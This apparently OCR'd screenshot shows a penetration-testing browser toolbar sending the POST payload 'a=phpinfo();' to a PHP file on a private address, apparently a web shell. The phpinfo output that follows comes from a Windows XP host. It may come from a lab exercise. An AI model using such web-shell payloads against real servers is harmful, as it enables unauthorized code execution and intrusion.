 172.16.12.2/909.php
php
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://172.16.12.2/909.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=phpinfo();
PHP Version 5.4.45
php
System
Windows NT ANONYMIT-FACC07 5.1 build 2600 (Windows XP Professional Service
Pack 3) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"